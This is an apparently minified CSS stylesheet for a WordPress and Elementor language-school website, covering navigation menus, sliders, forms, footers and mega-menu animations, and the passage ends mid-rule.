.elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.rtl .slick-slider{position:relative;display:block}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.rtl .slick-slider .slick-list,.rtl .slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.elementor-slick-slider .slick-loading .slick-slide{visibility:hidden}.elementor-slick-slider .slick-loading .slick-list{background:#fff}.elementor-slick-slider .slick-loading .slick-list:after{content:"\e8fb";font-family:eicons;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin;font-size:25px;color:#a4afb7}.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-prev:focus,.elementor-slick-slider .slick-prev:hover{color:transparent;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-prev:focus:before,.elementor-slick-slider .slick-prev:hover:before{opacity:1}.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before{opacity:.25}.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before{font-family:eicons;font-size:35px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider .slick-prev{left:-25px}.elementor-slick-slider .slick-prev:before{content:"\e89f"}.rtl .elementor-slick-slider .slick-prev:before{content:"\e89e"}.elementor-slick-slider .slick-next{right:-25px}.elementor-slick-slider .slick-next:before{content:"\e89e"}.rtl .elementor-slick-slider .slick-next:before{content:"\e89f"}.elementor-slick-slider .slick-dotted{margin-bottom:30px}.elementor-slick-slider ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.elementor-slick-slider ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}.elementor-slick-slider ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover{outline:0}.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before{opacity:1}.elementor-slick-slider ul.slick-dots li button:before{font-family:eicons;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\e914";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider ul.slick-dots li.slick-active button:before{opacity:.75;color:#000}.elementor-slick-slider .slick-arrows-inside .slick-prev{left:0}.elementor-slick-slider .slick-arrows-inside .slick-next{right:0}.elementor-slick-slider .slick-dots-inside .slick-dots{bottom:5px}.elementor-slick-slider .slick-dots-inside.slick-dotted{margin-bottom:0}.jet-parallax-section__layout{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;pointer-events:none;-webkit-perspective:1200px;perspective:1200px}.jet-parallax-section__image{width:100%;height:100%;background-repeat:no-repeat;-webkit-background-size:auto auto;background-size:auto;background-position-x:50%;background-position-y:50%;will-change:transform}.jet-elements-loader{position:absolute;left:50%;top:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px;border:4px solid rgba(0,0,0,.15);border-top-width:4px;border-top-style:solid;border-top-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-animation:.6s linear infinite spCircRot;animation:.6s linear infinite spCircRot}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.prefix{width:25%;display:inline-block}.phone_number{width:75%;display:inline-block!important}p a{text-decoration:underline!important}a.custom-blog-post_category{background-color:#0f1f3d;color:#fff;padding:5px 10px;margin-bottom:20px!important;display:inline-block}input.cta-newsletter:hover{background-color:var(--e-global-color-be7a912)!important;color:#fff}li.menu-item-100878 a,li.menu-item-101779 a,li.menu-item-101781 a{font-weight:500}label.text-white{color:#fff}div#block-8 h2{padding:18px!important}div#block-9 p{padding:0 20px 30px!important}.related_posts .post_categories a{background-color:var(--unicoach-button-color-idle);padding:7px 12px;font-size:12px;color:#fff!important}.related_posts h4.blog-post_title>a{font-size:17px!important}.widget:not(:first-child){padding-top:0!important}div#categories-1 li a{font-size:14px}.has-small-font-size{margin-bottom:0!important}div#block-8,div#categories-1{margin-top:65px}div#block-7{background-color:#0f1f3d;padding:15px}.wp-block-group__inner-container h2{font-size:22px!important;margin-bottom:20px!important}.widget .title-wrapper{font-size:20px!important;font-weight:600!important;text-transform:capitalize!important}.wp-block-group{margin-top:0!important}h4.e-tab-title-text a{font-size:15px}ul.wp-block-latest-posts li a:before{content:none!important}div#categories-1 .title::before{content:none}span.post_categories a{background-color:var(--unicoach-button-color-idle);padding:10px 15px;font-size:15px;color:#fff!important}.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:16px}ul.jet-mega-menu-sub-menu__list{padding:15px!important}.jet-mega-menu-item__inner{padding-left:10px!important}button.general-form-cta,input.general-form-cta{background-color:var(--e-global-color-63edb9d)!important;color:#fff!important}p.list-welcome:not(:last-child){margin-bottom:10px;border-bottom:1px solid #dadada}.wgl-image-box_img a span img{border-radius:20px 20px 0 0!important}.privacy-news{margin-bottom:20px}.privacy-form{color:#fff}#newsletterForm .privacy-form{color:#415674}.privacy-form a{color:#fff;text-decoration:underline}#newsletterForm .privacy-form a{color:#415674;text-decoration:underline}.privacy_optional{margin-bottom:30px}.privacy-form-contatti{margin-bottom:55px;color:#fff}.privacy-form-contatti a{color:#fff}.elementor-location-popup .privacy-form{margin-bottom:30px;color:inherit}.elementor-location-popup .privacy-form a{color:inherit}.page-header_title h1{color:#fff!important}.course__content--info{text-align:center!important}.related-courses{margin-top:50px}ul.learn-press-nav-tabs.course-nav-tabs{display:none!important}span.current{color:#fff!important}span.custom-course-cta-text{color:#f00000;font-size:18px;font-weight:700}div.custom-course-excerpt{margin-bottom:20px!important}span.wpcf7-list-item-label{font-size:11px!important;position:absolute;top:1%;left:3%}.wpcf7-list-item{margin:0!important}.elementor-3552 .elementor-element.elementor-element-16ec633 a{color:#0f1f3d}.elementor-3552 .elementor-element.elementor-element-16ec633 a:hover{color:#0f1f3d}.primary-nav ul li.mega-menu-links>ul>li{margin-top:10px!important;margin-bottom:10px!important}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:16px!important;font-weight:600!important}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-bottom:25px;padding-top:25px}body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){max-width:100%}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text]{margin:0 0 20px!important}.wpcf7 .wpcf7-submit{background-color:var(--unicoach-button-color-idle);box-shadow:none!important}.wpcf7 .wpcf7-submit:hover{background-color:var(--unicoach-button-color-idle)!important;box-shadow:none!important}span.wgl-counter__suffix{color:var(--unicoach-secondary-color);font-size:45px}.wgl-counter_value-wrap{display:flex;align-items:end}.blog-post_content{text-align:center}.post_meta-wrap{justify-content:center!important}.elementor-column-gap-default>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:0}.primary-nav ul li.mega-menu-links>ul>li{text-transform:uppercase!important}.wgl-progress_bar .progress_bar:after{display:none!important}.course__filter.isotope-filter.acenter{display:flex;justify-content:center}a[data-filter=".course-altro"]{order:5}ul#menu-footer-1 li,ul#menu-footer-1-es li,ul#menu-footer-1-fr li,ul#menu-footer-2 li,ul#menu-footer-2-es li,ul#menu-footer-2-fr li,ul#menu-footer-3 li,ul#menu-footer-3-es li,ul#menu-footer-3-fr li,ul#menu-footer-4 li,ul#menu-footer-4-es li,ul#menu-footer-4-fr li{display:block!important}ul#menu-footer-1 li a,ul#menu-footer-1-es li a,ul#menu-footer-1-fr li a,ul#menu-footer-2 li a,ul#menu-footer-2-es li a,ul#menu-footer-2-fr li a,ul#menu-footer-3 li a,ul#menu-footer-3-es li a,ul#menu-footer-3-fr li a,ul#menu-footer-4 li a,ul#menu-footer-4-es li a,ul#menu-footer-4-fr li a{padding:0!important}#main{min-height:70vh!important}.blog-post_content{text-align:left}li.cat-item.cat-item-3685{display:none}.cat-item-6596,.cat-item-8037{display:none!important}@media only screen and (max-width:576px){.privacy-form-contatti{margin-bottom:95px}.privacy-prezzi{margin-bottom:90px}.privacy-form{margin-bottom:25px}.privacy-news{margin-bottom:20px}.course__filter.isotope-filter.acenter a{font-size:18px;margin-bottom:15px}.course__filter.isotope-filter.acenter{display:grid}span.wpcf7-list-item-label{top:7%;left:7%}input.wpcf7-form-control.has-spinner.wpcf7-submit{width:100%}.breadcrumbs{color:#fff}.page-header_title h1{color:#fff!important;line-height:35px;font-size:30px!important}.mobile_nav_wrapper .primary-nav ul .menu-item.current-menu-item>a,.mobile_nav_wrapper .primary-nav>ul>li.current_page_item>a,.primary-nav>ul>li[class*=current]>a{color:var(--unicoach-secondary-color)!important}.page-header_breadcrumbs a{color:var(--unicoach-primary-color)!important;font-size:9px}br{display:none}}.custom-hero-form .custom-h1{font:600 48px/73px Montserrat;letter-spacing:6px;text-align:center;color:#fff}.custom-hero-form label{font:20px/33px Montserrat;letter-spacing:3.5px;margin-bottom:3.5px;color:#fff;display:inline-block;margin-left:3.5px}.custom-hero-form select,.custom-hero-form select:focus{display:block;width:100%;padding:.375rem .75rem;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;letter-spacing:4px;background-color:transparent!important;color:#fff;border:3px solid transparent;border-bottom-color:#fff;text-align:left;padding-left:0;padding-right:0;outline:0!important;box-shadow:none!important;height:60px;padding-left:0!important;text-transform:none;font:600 25px/33px Montserrat;height:70px}.custom-hero-form option,.custom-hero-form option:focus{letter-spacing:4px;color:#000;outline:0!important;box-shadow:none!important;font:600 25px/33px Montserrat}.custom-hero-form button{font:600 20px/28px Montserrat;letter-spacing:2.7px;text-transform:uppercase;background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-radius:10px;border-color:var(--unicoach-button-color-idle);padding:1.25rem 2.5rem;color:#fff;cursor:pointer;height:auto}.custom-hero-form button:focus,.custom-hero-form button:hover{background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-color:var(--unicoach-button-color-idle);color:#fff}.custom-hero-form{background-repeat:no-repeat!important;background-size:cover!important;background-position:10%;display:flex;justify-content:center;align-items:center;height:calc(100vh - 120px)}.custom-container{width:100%;background:rgba(0,0,107,.5);opacity:1;padding:0 25px;display:flex;justify-content:center;align-items:center;flex-direction:column;height:calc(100vh - 70px);height:calc(100vh - 125px);border-radius:0}@media (min-width:576px){.custom-container{max-width:540px;display:block;height:auto;padding:25px;border-radius:1rem}}@media (min-width:768px){.custom-container{max-width:720px;padding:35px}}@media (min-width:992px){.custom-container{max-width:960px;padding:35px 0}}@media (min-width:1200px){.custom-container{max-width:1140px}}@media (min-width:1400px){.custom-container{max-width:1320px}}.custom-row{display:flex;flex-wrap:wrap;justify-content:center;justify-content:space-evenly;align-items:center}.custom-form-group-half,.custom-form-group-one-third,.custom-form-group-quarter{flex:0 0 auto;width:100%;margin-bottom:0}@media (min-width:991px){.custom-form-group-half{flex:0 0 auto;width:40%}.custom-form-group-one-third{flex:0 0 auto;width:30%;width:25%}.custom-form-group-quarter{flex:0 0 auto;width:20%}}.custom-btn-container{margin:20px 0 0}.d-none{display:none!important}.home #main,.home #main #main-content>div>div>section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed44ab5.elementor-section-full_width.elementor-section-stretched.elementor-section-height-default.elementor-section-height-default>div>div>div{padding:0}.not-hoverable{pointer-events:none!important}div#store_locator_main{background:#eee;padding:0}.custom-d-none{z-index:-1!important}#store_locator_map>div>div>div:nth-child(4){border:0!important}.custom-hero-form .select__field:before{color:#fff;line-height:70px;font-size:25px}.test input{background-color:#32a93a!important;color:#fff!important;font-weight:600!important;font-size:18px!important}.w-100{width:100%!important}.privacy-form label,.privacy-news label,.privacy-prezzi label{font-size:12px}.page-header_breadcrumbs{margin-top:0!important;color:var(--e-global-color-be7a912)!important;background-color:var(--e-global-color-f465b23);padding:10px;text-align:center;margin-bottom:50px!important;margin-top:-40px!important}.page-header_breadcrumbs .divider:not(:last-child):before{color:var(--e-global-color-be7a912)!important}form#goToSchool{text-align:center}form#goToSchool label{text-align:left}button.go-to-school-cta{background-color:var(--unicoach-button-color-idle)!important;color:#fff!important}div[data-attribute=footer-title] a{color:#bfc963;font-size:18px;font-weight:700;text-transform:uppercase;padding:0!important;pointer-events:none}div[data-attribute=footer-privacy] a,div[data-attribute=footer-privacy] a:focus,div[data-attribute=footer-privacy] a:hover{color:#fff;font-size:12px;padding:0 2px!important;text-transform:none}div[data-attribute=footer-privacy] a[href='#']{pointer-events:none}div[data-attribute=footer-privacy] nav{justify-content:center}div[data-attribute=footer-privacy] nav,div[data-attribute=footer-title] nav{display:flex!important}div[data-attribute=footer-privacy] .elementor-menu-toggle,div[data-attribute=footer-title] .elementor-menu-toggle{display:none!important}div.jet-map-pin__wrapper{display:none!important}html[lang=en-US] body.home .dialog-widget.elementor-popup-modal{display:none!important}div.advq_question_image figcaption{display:none!important}body.page-id-103007 .default_logo img.default_logo,body.page-id-103008 .default_logo img.default_logo,body.page-id-7373 .default_logo img.default_logo,body.parent-pageid-101766 .default_logo img.default_logo,body.parent-pageid-101767 .default_logo img.default_logo,body.parent-pageid-7371 .default_logo img.default_logo{width:152px}html[lang=es-ES] aside.sidebar #block-8,html[lang=es-ES] aside.sidebar #block-9,html[lang=fr-FR] aside.sidebar #block-8,html[lang=fr-FR] aside.sidebar #block-9{display:none!important}#comments{display:none}.button-read-more-new{padding:0!important;font-size:18px!important;padding-bottom:10px!important;background-color:inherit!important}.button-read-more-new:after,.button-read-more-new:before{background-color:var(--e-global-color-63edb9d)!important}form.guide-type-10 label,form.guide-type-10 label a,form.guide-type-8 label,form.guide-type-8 label a,form.guide-type-9 label,form.guide-type-9 label a{color:#fff!important}span.page-numbers.current{color:var(--unicoach-secondary-color)!important}.post_meta-wrap{display:none!important}.custom-blog-post_category{color:#fff!important}a[href='https:\/\/www.myes.school\/it\/magazine\/category\/senza-categoria\/'],li.cat-item.cat-item-6995{display:none!important}html[lang=fr-FR] .jet-mega-menu-item__label{font-size:16px}.msf-logo img{border-radius:5px!important}html[lang=es-ES] div[data-attribute=footer-logos-it],html[lang=fr-FR] div[data-attribute=footer-logos-it]{display:none!important}header .elementor-element .elementor-nav-menu .elementor-item,header .elementor-element .elementor-nav-menu .elementor-item a{font-size:16px!important;font-weight:500}.cat-item-6596{display:none!important}@media (max-width:991px){.custom-hero-form .custom-h1{font:600 22px Montserrat;letter-spacing:3.5px}.custom-hero-form label,.custom-hero-form option,.custom-hero-form select,.custom-hero-form select:focus{font:10px Montserrat;letter-spacing:3.5px}.custom-hero-form button{font:13px Montserrat;letter-spacing:3.5px}.custom-hero-form .select__field:before,.custom-hero-form select,.custom-hero-form select:focus{font-size:16px}.custom-hero-form .custom-btn-container,.custom-hero-form label{margin:0}.custom-hero-form .custom-btn-container{margin-top:.5rem}.custom-hero-form .custom-btn-container button{font-weight:600}.custom-hero-form{height:calc(100vh - 70px);height:calc(100vh - 125px)}}@media only screen and (max-width:767px){div#store_locator_main{border-top:1px solid #000}}span.store_locator_street{margin-right:8px}.form_2 .privacy-form label{color:#0f1f3d}.jet-menu-container{position:relative;width:100%}.jet-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;position:relative;margin:0;padding:0;list-style:none}.jet-menu.jet-menu--roll-up>.jet-menu-item[hidden]{display:none}.jet-menu.jet-menu--roll-up-available-items[hidden]{display:none}.jet-menu .jet-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-menu .top-level-link{width:100%;margin:0;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu ul{left:0}.jet-menu-item{position:relative}.jet-menu-item>a{display:block;text-decoration:none;width:auto}.jet-menu-item.jet-mega-menu-item{position:static}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item{position:relative}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:0;right:auto}.rtl .jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:auto;right:0}.jet-menu-item-desc{font-size:10px;font-style:italic;white-space:normal}.jet-menu-item .jet-sub-menu{display:block;min-width:200px;margin:0;background-color:#fff;list-style:none;top:100%;left:0;right:auto;position:absolute;padding:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);pointer-events:none;z-index:999}.jet-menu-item .jet-sub-menu.inverse-side{right:0;left:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu{top:0;left:100%;right:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:100%;left:auto}.jet-menu-item .jet-sub-menu>li{display:block}.jet-menu-item .jet-sub-menu>li>a{padding:10px}.rtl .jet-menu-item .jet-sub-menu{left:auto;right:0}.rtl .jet-menu-item .jet-sub-menu.inverse-side{right:auto;left:0}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu{left:auto;right:100%}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:auto;left:100%}.jet-menu-item .jet-sub-mega-menu{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;background-color:#fff;pointer-events:none;top:100%;left:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);z-index:999}.jet-menu-item .jet-sub-mega-menu__loader{padding:5px;min-width:35px;min-height:35px}.jet-menu-item .jet-sub-mega-menu>.elementor{width:100%}.jet-menu-item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px}.label-hidden .jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{margin-right:0;margin-left:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg{width:1em;height:1em;fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg path{fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-left:10px}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow svg{fill:currentColor;height:auto}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge{-ms-flex-item-align:start;align-self:flex-start;text-align:center;width:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge__inner{display:inline-block;white-space:nowrap}.jet-sub-mega-menu,.jet-sub-menu{opacity:0;visibility:hidden}.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-mega-menu,.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-menu{display:none}.jet-menu.jet-menu--animation-type-none .jet-sub-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-sub-mega-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-sub-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-sub-mega-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-up .jet-sub-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-sub-mega-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-sub-menu{opacity:0;top:80%;visibility:visible;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-sub-mega-menu{opacity:0;top:80%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-custom-nav{max-width:100%;position:relative;margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column 